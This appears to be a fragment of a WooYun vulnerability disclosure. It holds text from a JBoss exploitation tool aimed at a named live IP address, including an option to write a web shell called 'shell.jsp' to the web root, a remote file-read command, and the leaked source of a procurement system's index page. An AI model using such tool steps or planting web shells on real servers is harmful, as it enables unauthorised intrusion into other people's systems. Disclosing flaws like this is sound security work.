 Url: http://219.238.141.209
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: jboss/server/default/deploy/zjgf-inter.war/index.jsp Execute
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
<%@ page language="java" import="java.util.*" %>
<%@ page language="java" import="java.text.SimpleDateFormat" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>采购系统--首页</title>
</head>
<base target="_blank" />
<body>
<script type="text/javascript">
window.location.href="/index.do";
</script>
</body>
</html>
www.wooyun.org